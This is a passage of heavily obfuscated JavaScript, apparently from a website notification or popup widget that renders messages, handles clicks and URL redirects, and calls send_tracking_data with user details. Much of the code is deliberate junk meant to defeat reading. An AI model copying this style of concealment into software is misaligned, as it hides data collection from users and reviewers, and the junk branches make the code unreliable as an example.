_0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let _0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return _0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let _0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return _0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof _0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof _0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function _0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- -0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var 